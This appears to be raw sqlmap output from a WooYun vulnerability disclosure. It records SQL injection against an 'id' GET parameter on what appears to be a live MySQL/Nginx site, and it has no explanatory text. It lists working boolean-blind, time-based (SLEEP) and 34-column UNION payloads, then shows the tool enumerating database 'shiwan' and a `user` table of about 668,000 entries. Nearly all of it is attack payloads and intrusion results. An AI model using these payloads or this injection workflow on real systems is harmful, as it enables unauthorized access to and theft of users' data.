 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=177126' AND 4009=4009 AND 'FLlC'='FLlC
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=177126' AND (SELECT * FROM (SELECT(SLEEP(5)))mYeQ) AND 'YFgs'='Y
Fgs
Type: UNION query
Title: MySQL UNION query (NULL) - 34 columns
Payload: id=-7981' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176717a71,0x54746d637a474c4f6e79,0x
717a767071),NULL,NULL#
---
[21:34:11] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
Database: shiwan
+--------+---------+
| Table | Entries |
+--------+---------+
| `user` | 667925 |
+--------+---------+
www.wooyun.org